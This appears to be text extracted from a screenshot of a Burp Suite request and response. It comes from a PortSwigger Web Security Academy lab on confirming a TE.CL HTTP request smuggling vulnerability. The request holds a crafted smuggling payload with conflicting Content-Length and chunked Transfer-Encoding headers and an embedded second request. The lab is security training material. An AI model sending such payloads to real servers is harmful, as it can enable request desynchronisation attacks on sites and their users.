 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a830098031bcb45acbd454100ff00cf.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /404 HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hhtvuhDF1osM7Jw0nDu4jzSE6zHmHSf5;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8289
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">